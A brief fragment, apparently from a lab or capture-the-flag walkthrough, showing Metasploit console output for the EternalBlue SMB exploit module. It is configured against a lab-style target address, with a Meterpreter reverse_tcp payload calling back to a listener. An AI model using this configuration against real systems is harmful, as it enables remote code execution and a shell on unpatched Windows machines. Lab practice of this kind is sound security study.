 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs